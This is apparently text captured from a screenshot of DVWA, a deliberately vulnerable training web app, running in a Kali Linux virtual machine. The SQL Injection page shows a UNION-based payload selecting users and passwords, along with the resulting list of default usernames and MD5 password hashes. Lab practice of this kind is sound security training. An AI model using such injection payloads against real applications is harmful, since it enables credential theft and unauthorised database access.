 thientinh [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places May 3 13:09
Vulnerability: SQL Injectio dvwa-guide-2019/mediu
localhost/vulnerabilities/sqli/?id=1'+union+select+user%2C+passwo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user, password from users #
First name: admin
Surname: admin
ID: 1' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl